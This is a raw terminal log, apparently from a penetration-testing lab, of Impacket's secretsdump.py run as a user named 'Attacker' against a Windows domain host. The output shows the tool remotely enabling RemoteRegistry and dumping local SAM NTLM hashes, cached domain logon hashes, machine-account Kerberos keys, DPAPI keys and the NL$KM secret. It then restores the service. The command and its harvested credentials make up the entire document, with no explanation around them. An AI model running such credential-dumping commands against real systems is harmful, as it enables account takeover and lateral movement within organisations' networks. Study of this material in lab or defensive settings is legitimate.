 → ~ secretsdump.py ELS/Attacker@W10-DESKTOP01.ELS.LOCAL
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×9b8e8a285b404246d707de7f2cd397ac
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6cdc1a95f982d4e7ed116aeb6bd7d165:::
Local_Admin:1001:aad3b435b51404eeaad3b435b51404ee:71c5391067de41fad6f3063162e5eeff:::
[*] Dumping cached domain logon information (domain/username:hash)
ELS.LOCAL/helpdesk02:$DCC2$10240#helpdesk02#bdf6b10bf0b45b532972aa072c093b0f
ELS.LOCAL/operator01:$DCC2$10240#operator01#056524c80f7bbe6e669dea14728d29ce
ELS.LOCAL/Administrator:$DCC2$10240#Administrator#c63a17423e9fff96577bbe6b901ff15b
ELS.LOCAL/Attacker:$DCC2$10240#Attacker#2b536c51224b5a372e7bd877a9d4501e
ELS.LOCAL/User01:$DCC2$10240#User01#da019725c25f8a938ae757f11374a5bb
ELS.LOCAL/Attacker:$DCC2$10240#Attacker#2b536c51224b5a372e7bd877a9d4501e
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ELS\W10-DESKTOP01$:aes256-cts-hmac-sha1-96:40a12a9c5357d6d3d1f837a7250b910ed3271cb0fe4a4ab0a601e6df449d9bc3
ELS\W10-DESKTOP01$:aes128-cts-hmac-sha1-96:32d088498be19a837d62847d5e90077b
ELS\W10-DESKTOP01$:des-cbc-md5:c2df347cb09ebf7c
ELS\W10-DESKTOP01$:aad3b435b51404eeaad3b435b51404ee:07a0702797b8500c337ac68a3897fa8e:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×7a2744572700bdb24fe1759dcd745c59c2280fdb
dpapi_userkey:0×4c2b44d7ddbcda6b5e9d6f107136e15bb2dc19a5
[*] NL$KM
0000 16 0C 4A 2C 8E 40 DE 3F 94 01 0B D3 16 BA 3A B6 ..J,.@.?......:.
0010 92 04 26 69 72 0F 69 B2 E9 70 7A CB 53 57 CA DB ..&ir.i..pz.SW..
0020 18 4E 00 AB C9 D1 41 0C 1F 07 EF B6 D0 A2 94 0F .N....A.........
0030 D4 CB F2 B3 D7 78 56 32 6D 74 6B 30 76 0C 8C C2 .....xV2mtk0v...
NL$KM:160c4a2c8e40de3f94010bd316ba3ab692042669720f69b2e9707acb5357cadb184e00abc9d1410c1f07efb6d0a2940fd4cbf2b3d77856326d746b30760c8cc2
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry